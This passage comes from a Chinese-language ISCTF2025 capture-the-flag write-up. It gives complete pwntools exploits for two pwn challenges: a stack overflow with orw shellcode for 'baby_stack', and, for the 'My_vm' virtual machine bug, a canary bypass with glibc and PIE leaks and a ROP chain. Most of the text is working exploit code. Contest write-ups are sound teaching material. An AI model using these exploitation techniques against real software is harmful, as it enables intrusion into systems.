    syscall

    mov rdi, rax
    lea rsi, [rsp + 0x200]      ;写入 [rsp + 0x200]
    mov rdx, 0x100
    xor rax, rax
    syscall

    mov rdi, 1                   ;从写入位置读取,不用改rsi
    mov rdx, rax
    mov rax, 1
    syscall
''')
完整EXP:
from pwn import *
context(os= 'linux',arch= 'amd64',log_level= 'debug')

p= process('./baby_stack')
#p= remote("challenge.bluesharkinfo.com",20323)

p.recvuntil(b"Welcome to ISCTF2025!")
shellcode =  b"\\x48\\x8D\\x74\\x24\\xF8\\x0F\\x05\\x90"

shellcode+=p64(0x114514000)

gdb.attach(p)
pause()

p.send(shellcode)
p.recvuntil(b"DO YOU LIKE GIFT?\\n")
#libc_base= u64(p.recv(6).ljust(8,b'\\x00'))
addr_main= u64(p.recv(6).ljust(8,b'\\x00'))
print(f"this main addr {hex(addr_main)}")  #0x184f
p.recv(1)
addr_stack= u64(p.recv(6).ljust(8,b'\\x00'))
print(f"this stack addr {hex(addr_stack)}")#0x1e058

main_base= addr_main- 0x184f
stack_base= addr_stack- 0x1fc70
print(f"this main base {hex(main_base)}")#0x1e058
print(f"this stack base {hex(stack_base)}")#0x1e058

leave_ret= 0x189B
addr_fake= 0x114514000
setoff= 0x110

payload= b'A'*setoff+ p64(0x114514000)
#+p64(main_base+leave_ret)
p.send(payload)
sleep(1)
# 典型orw链
shellcode= asm('''
    sub rsp, 0x8
    mov rax, 0x67616c66
    mov [rsp], rax
    mov byte ptr [rsp+4], 0

    mov rdi, rsp
    xor rsi, rsi
    xor rdx, rdx
    mov rax, 2
    syscall

    mov rdi, rax
    lea rsi, [rsp + 0x200]
    mov rdx, 0x100
    xor rax, rax
    syscall

    mov rdi, 1
    mov rdx, rax
    mov rax, 1
    syscall
''')

p.send(shellcode)
p.interactive()
My_vm
背景为雌小鬼属性的pwn题
漏洞分析:
while ( 1 )
  {
    __isoc99_scanf("%ld", &v7);
    ptr = (void *)ret_code(v7);
    switch ( *(_WORD *)ptr )
    {
      case 0:
        reg[*((__int16 *)ptr + 1)] = reg[*((__int16 *)ptr + 3)] + reg[*((__int16 *)ptr + 2)];
        break;
      case 1:
        reg[*((__int16 *)ptr + 1)] = reg[*((__int16 *)ptr + 2)] - reg[*((__int16 *)ptr + 3)];
        break;
      case 2:
        reg[*((__int16 *)ptr + 1)] = reg[*((__int16 *)ptr + 2)] * reg[*((__int16 *)ptr + 3)];
        break;
      case 3:
        reg[*((__int16 *)ptr + 1)] = reg[*((__int16 *)ptr + 2)] / reg[*((__int16 *)ptr + 3)];
        break;
      case 4:
        reg[*((__int16 *)ptr + 1)] = reg[*((__int16 *)ptr + 2)] << reg[*((__int16 *)ptr + 3)];
        break;
      case 5:
        reg[*((__int16 *)ptr + 1)] = reg[*((__int16 *)ptr + 2)] >> reg[*((__int16 *)ptr + 3)];
        break;
      case 6:
        reg[*((__int16 *)ptr + 1)] = reg[*((__int16 *)ptr + 3)] ^ reg[*((__int16 *)ptr + 2)];
        break;
      case 7:                                                            #push,将reg内值放入栈
        v3 = v6++;
        v9[v3] = reg[*((__int16 *)ptr + 1)];
        break;
      case 8:                                                            #pop,将栈内值取出到reg
        if ( !v6 )
          exit(0);
        v4 = v6--;
        reg[*((__int16 *)ptr + 1)] = v9[v4];
        break;
      default:
        break;
    }
发现我们唯一能控制内存的方法就是7(push),并且依赖于reg内的值。
reg内一开始没有值,我们要不断push到栈上想要的值再pop到reg

由于远程和本地环境的差别可能会造成栈上数据不一致,所以只考虑$rbp,$rbp+0x8,$rbp+x18这几个固定的位置,刚好就有我们所需要glibc地址等等信息
该怎么从reg获得orw需要的gadgets是本题的难点,需要你不断通过$rbp处的1对reg进行操作
一开始我们这样取出值:
'''
reg[1]= 1
reg[5]= glibc_addres  setoff=0x29d90
reg[14]= Pie  setoff=0xc6c
'''
问题来了,怎么获得glibc段的基址
减去0x29d90次reg[1]?
不,那样太慢,
通过vm的+,<<操作
我们可以实现写入任意值
先通过简单加法操作往reg[4]放入4方便之后计算
def construct_value(hex_value):#use15,13,1,4  15是结果寄存器,13是临时计算寄存器

    Xor(15,15,15)                             #清理上次计算
    hex_str = hex(hex_value)[2:]              # 去掉'0x'
    hex_digits = []
    for char in hex_str:
        hex_digits.append(int(char, 16))      #取出每一位
    for i in range(0, len(hex_digits)):
        for j in range(0,hex_digits[i]):      #将reg[13]加到当前位的值
                Add(13,13,1)
        if(i<len(hex_digits)-1):              #左移一位,如果是最后位则不用
            Shl(13,13,4)
    Add(15,13,3)                              #reg[3]=0,reg[15]=reg[3]+reg[13]
    Xor(13,13,13)                             #清空以下次计算
然后就可以往栈上放你想放的地址或值啦
后面就是常规orw打法(虽然我是open read puts
Exp:
#you need use glibc to get it
from pwn import *

#p= process('./vm')
p=remote("challenge.bluesharkinfo.com", 26888)

context(os= 'linux',arch='amd64',log_level= 'debug')

def pack(op,dst,ptr2,ptr3):
    instr_bytes = struct.pack('<BBBB', op & 0xFF, dst & 0xFF, ptr2 & 0xFF, ptr3 & 0xFF)
    decimal_num = int.from_bytes(instr_bytes, 'little')
    return decimal_num
def Add(dst,ptr2,ptr3):
    p.sendline(str(pack(0,dst,ptr2,ptr3)).encode())

def Sub(dst,ptr2,ptr3):
    p.sendline(str(pack(1,dst,ptr2,ptr3)).encode())

def Push(dst):
    p.sendline(str(pack(7,dst,0,0)).encode())

def Pop(dst):
    p.sendline(str(pack(8,dst,0,0)).encode())

def Shl(dst,ptr2,ptr3):
    p.sendline(str(pack(4,dst,ptr2,ptr3)).encode())
def Xor(dst,ptr2,ptr3):
    p.sendline(str(pack(6,dst,ptr2,ptr3)).encode())

def construct_value(hex_value):#use15,13,1,4
    Xor(15,15,15)
    hex_str = hex(hex_value)[2:]  # 去掉'0x'
    hex_digits = []
    for char in hex_str:
        hex_digits.append(int(char, 16))
    for i in range(0, len(hex_digits)):
        for j in range(0,hex_digits[i]):
                Add(13,13,1)
        if(i<len(hex_digits)-1):
            Shl(13,13,4)
    Add(15,13,3)
    Xor(13,13,13)

def pushGlibc(addr):
    construct_value(addr)
    Add(6,0,15)
    Push(6)#205

def pushValue(value):
    construct_value(value)
    Push(15)

def pushRet():
    construct_value(0x10e1)
    Add(14,0,15)
    Push(14)

pop_rdi = 0x655
pop_rsi = 0x20c1
pop_rdx_r12 = 0xf5557

for i in range(513):
    Push(0)
Pop(0) #canary -> reg[0]   记得绕过canary哟
#n->rbp-0x10
Push(0)
Push(0)
#n->rbp
Pop(1)#   reg[1]= 1
Push(0)
Push(0)
Pop(5)    #reg[5]= glibc_addres
#n->rbp
Push(0)
Push(0)
Push(0)
#n->rbp+0x18
Pop(14)      #pie
#n->rbp+0x10
Pop(0)
#n->rbp+0x8
'''
reg[1]= 1
reg[5]= glibc_addres  setoff=0x29d90
reg[14]= Pie  setoff=0xc6c
'''

Add(2,1,1)
Add(4,2,2)
def construct_value(hex_value):#use15,13,1,4
    Xor(15,15,15)
    hex_str = hex(hex_value)[2:]  # 去掉'0x'
    hex_digits = []
    for char in hex_str:
        hex_digits.append(int(char, 16))
    for i in range(0, len(hex_digits)):
        for j in range(0,hex_digits[i]):
                Add(13,13,1)
        if(i<len(hex_digits)-1):
            Shl(13,13,4)
    Add(15,13,3)
    Xor(13,13,13)

construct_value(0x67616c66)
Add(7,7,15)

#flag str

#202->514
'''
reg[0]= canary
reg[1]= 0x1
reg[2]= 0x2
reg[3]= 0
reg[4]= 0x4
reg[5]= glibc_address
reg[8]= 0x8
reg[9]= flag addr
reg[14]= addr on stack  0x40035e
reg[15]= tmp
'''

construct_value(0x29d90)
Sub(0,5,15)

construct_value(0xc6c)
Sub(14,14,15)

'''#use15,13,1,4
reg[0]= glibc_base
reg[5]= poprdi
reg[6]= binsh
reg[7]= sys

'''

#binsh 0x00000000001d8678
#pop_rdi 0x000000000002a3e5
#sys0x50d70
#ret0x000000000000091e
#pop_rsi0x000000000002be51
#pop rdx_0x0000000000170337

#open 00000000001144e0
#read 00000000001147d0
#write 0000000000114870
construct_value(0x202098)
Add(9,14,15)

###open
pushGlibc(0x2a3e5)
Push(9)
pushGlibc(0x2be51)
pushValue(0x2)
pushGlibc(0x1144e0)
###read

pushGlibc(0x2a3e5)
pushValue(0x3)

pushGlibc(0x2be51)
Push(9)

pushGlibc(0x11f2e7)
pushValue(0x100)
pushValue(0x100)

pushGlibc(0x1147d0)

###puts/write
###
pushGlibc(0x2a3e5)

#pushValue(0x1)
#pushGlibc(0x2be51)
Push(9)
#pushGlibc(0x11f2e7)
#pushValue(0x100)
#pushValue(0x100)
pushGlibc(0x80e50)

p.interactive()
最后感谢所有isctf2025的出题人和相关举办人员
以及看到这里的读者